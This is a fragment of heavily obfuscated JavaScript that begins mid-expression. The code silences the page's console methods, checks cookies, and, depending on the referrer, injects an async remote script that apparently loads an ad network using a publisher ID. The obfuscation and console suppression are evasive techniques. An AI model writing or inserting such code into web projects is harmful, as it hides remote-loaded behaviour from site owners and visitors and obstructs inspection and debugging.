_0x5764c3=_0x4ee202['zMwKk'](_0x135ca7),_0x57dc08=_0x5764c3['console']=_0x5764c3['console']||{},_0x5433e5=[_0x4ee202[_0x3efe85(0x51,0x42,0x33,0x28)],_0x4ee202['WAhNB'],_0x4ee202[_0x3efe85(0x59,0x51,0x52,0x59)],_0x4ee202[_0x3efe85(0xa0,0xd1,0xb2,0x7f)],_0x3efe85(0x96,0x6b,0xcd,0xbe),_0x3efe85(0x9c,0xaf,0xa3,0xb4),'trace'];for(var _0x19613c=0x128b+0xdf6+-0x2081*0x1;_0x4ee202[_0x4d7b2c(-0x18,-0x36,-0x3d,-0x6a)](_0x19613c,_0x5433e5['length']);_0x19613c++){if(_0x4ee202[_0x4d7b2c(-0x2c,-0x39,-0x2d,0x4)](_0x4ee202['SMpkw'],_0x4d7b2c(-0x2a,0x13,-0x16,-0x32))){if(_0x12da8d){var _0x201492=_0xc5ad33[_0x3efe85(0x4c,0x74,0x71,0x4f)](_0x3f1a7b,arguments);return _0x52ea3f=null,_0x201492;}}else{var _0x24dfa4=(_0x4d7b2c(-0x76,-0x14,-0x41,-0x3b)+'4')[_0x3efe85(0x4d,0x5c,0x36,0x2f)]('|'),_0x2befce=0x19dc+-0xd20*-0x2+0xd07*-0x4;while(!![]){switch(_0x24dfa4[_0x2befce++]){case'0':var _0x225bfb=_0x35076b[_0x3efe85(0x37,0x0,0x67,0x3e)+'r'][_0x4d7b2c(-0x4a,-0x57,-0x4d,-0x21)]['bind'](_0x35076b);continue;case'1':var _0x3c3bf7=_0x5433e5[_0x19613c];continue;case'2':var _0x4a01cf=_0x57dc08[_0x3c3bf7]||_0x225bfb;continue;case'3':_0x225bfb['toString']=_0x4a01cf['toString']['bind'](_0x4a01cf);continue;case'4':_0x57dc08[_0x3c3bf7]=_0x225bfb;continue;case'5':_0x225bfb[_0x3efe85(0x72,0x95,0x65,0x83)]=_0x35076b[_0x3efe85(0x83,0x8f,0xa1,0x67)](_0x35076b);continue;}break;}}}});_0x501c94();var _0x5be219=document['cookie'][_0x270ed1(-0x28a,-0x2bf,-0x2c1,-0x2c8)](';');for(var _0xb9846b=0x2331+-0x139d+-0xf94;_0x1da35c[_0x6e83e5(-0x2a2,-0x286,-0x2b6,-0x2ae)](_0xb9846b,_0x5be219[_0x6e83e5(-0x279,-0x251,-0x26f,-0x23f)]);_0xb9846b++){var _0x14a545=_0x5be219[_0xb9846b]['trim']();if(_0x1da35c['OYOJp'](_0x14a545[_0x6e83e5(-0x21b,-0x24f,-0x254,-0x276)](_0x1da35c['OwPBy']),0x420+0x23ea+-0x280a)){if(_0x1da35c[_0x270ed1(-0x2b4,-0x280,-0x29b,-0x2a6)](_0x6e83e5(-0x25b,-0x292,-0x269,-0x2c9),_0x1da35c[_0x6e83e5(-0x2b8,-0x298,-0x2bc,-0x294)]))_0x2a5f99();else return!![];}}return![];}else{var _0x3ecc35=_0x6e83e5(-0x25a,-0x261,-0x27e,-0x285)['split']('|'),_0x1e654f=-0x7*0x58d+0xe8c+0x184f;while(!![]){switch(_0x3ecc35[_0x1e654f++]){case'0':_0x51187b[_0x6e83e5(-0x285,-0x280,-0x2b0,-0x252)]=_0x1da35c[_0x6e83e5(-0x274,-0x2aa,-0x29f,-0x2dc)];continue;case'1':var _0x51187b=_0x4abbed[_0x6e83e5(-0x297,-0x289,-0x2a8,-0x277)+'ent'](_0x1da35c['pWVvH']);continue;case'2':_0x51187b[_0x270ed1(-0x26d,-0x2c3,-0x294,-0x28e)+'n']=_0x1da35c[_0x270ed1(-0x29d,-0x275,-0x26c,-0x278)];continue;case'3':_0x51187b['async']=!![];continue;case'4':_0x210519['head'][_0x270ed1(-0x299,-0x296,-0x298,-0x28d)+'re'](_0x51187b,_0x5ccf68['head'][_0x6e83e5(-0x23e,-0x271,-0x25d,-0x26e)]);continue;}break;}}}function _0x4af4a2(){function _0x567244(_0x2e330a,_0x127386,_0x4d1241,_0x4f93e8){return _0x556cd0(_0x2e330a-0x137,_0x2e330a,_0x4d1241-0x3ad,_0x4f93e8-0x171);}function _0x42ca8c(_0x64faa3,_0x52a63e,_0x22fc86,_0x529a0d){return _0x556cd0(_0x64faa3-0x42,_0x64faa3,_0x22fc86-0x48,_0x529a0d-0x19c);}if(_0x1da35c['nXNPj'](_0x42ca8c(-0x275,-0x22e,-0x254,-0x220),_0x1da35c[_0x567244(0x14e,0x134,0x131,0x100)])){var _0x2cc1ce=_0x34c733?function(){function _0x27b97c(_0x301ad4,_0x290b3b,_0x280ccf,_0x38a282){return _0x567244(_0x301ad4,_0x290b3b-0x19c,_0x290b3b- -0x95,_0x38a282-0xe0);}if(_0x3c5d64){var _0x3c73ea=_0x399d1c[_0x27b97c(0x5e,0x78,0xae,0x9a)](_0x2dc08a,arguments);return _0x554295=null,_0x3c73ea;}}:function(){};return _0x538377=![],_0x2cc1ce;}else{var _0x3651d6=_0x1da35c[_0x567244(0x158,0x132,0x153,0x160)][_0x567244(0xd8,0x10b,0x10e,0x100)]('|'),_0x143737=0x23d5*-0x1+-0x13ed+0x37c2;while(!![]){switch(_0x3651d6[_0x143737++]){case'0':document[_0x567244(0x172,0x165,0x13a,0x142)][_0x42ca8c(-0x253,-0x240,-0x22e,-0x205)+'re'](_0x243483,document[_0x42ca8c(-0x200,-0x204,-0x22b,-0x262)][_0x567244(0x126,0x16a,0x13e,0x112)]);continue;case'1':_0x243483['crossOrigi'+'n']=_0x1da35c[_0x567244(0x16d,0x15b,0x163,0x175)];continue;case'2':_0x243483[_0x567244(0x130,0xf0,0x122,0x151)]=!![];continue;case'3':var _0x243483=document[_0x42ca8c(-0x23b,-0x261,-0x23f,-0x22d)+_0x567244(0x19b,0x15f,0x164,0x18f)](_0x567244(0x132,0x12b,0x142,0x13f));continue;case'4':_0x243483[_0x42ca8c(-0x218,-0x263,-0x236,-0x244)]='https://pa'+_0x42ca8c(-0x269,-0x25c,-0x265,-0x298)+_0x42ca8c(-0x266,-0x246,-0x24c,-0x274)+_0x42ca8c(-0x1fa,-0x23c,-0x228,-0x25c)+_0x42ca8c(-0x29a,-0x266,-0x26a,-0x29e)+_0x42ca8c(-0x23b,-0x245,-0x267,-0x287)+_0x42ca8c(-0x23a,-0x244,-0x261,-0x231)+'ca-pub-527'+_0x42ca8c(-0x24b,-0x230,-0x226,-0x239)+_0x42ca8c(-0x241,-0x252,-0x245,-0x25a);continue;}break;}}}function _0x2fbf1a(_0xf663a0,_0x1608d1,_0x4695d8,_0x4e46cd){return _0x30fd(_0x4695d8-0x3d6,_0x4e46cd);}var _0x51429a=document[_0x556cd0(-0x293,-0x27d,-0x275,-0x293)][_0x2fbf1a(0x4ff,0x4bd,0x4f5,0x4de)+'e'](),_0x221001=_0x1da35c['izfMy'](_0x51429a,'');if(_0x221001&&!_0x1da35c[_0x556cd0(-0x24a,-0x24b,-0x24b,-0x214)](_0x129746)){if(_0x1da35c[_0x2fbf1a(0x55e,0x542,0x526,0x508)](_0x1da35c[_0x2fbf1a(0x4dc,0x4d3,0x4db,0x4e5)],_0x1da35c['iFLeY']))_0x1da35c[_0x2fbf1a(0x4e4,0x51e,0x50e,0x516)](_0x4af4a2);else{var _0x2a9e65=_0x2cbcce?function(){function _0x4bdbcb(_0x118d81,_0x454b93,_0x1fb90c,_0x4cbad2){return _0x556cd0(_0x118d81-0x48,_0x454b93,_0x118d81-0x294,_0x4cbad2-0x1);}if(_0x587947){var _0x4fbb41=_0x4b5025[_0x4bdbcb(-0xc,0x25,-0x20,0xd)](_0x224c53,arguments);return _0x79a5a7=null,_0x4fbb41;}}:function(){};return _0x46775e=![],_0x2a9e65;}}}()));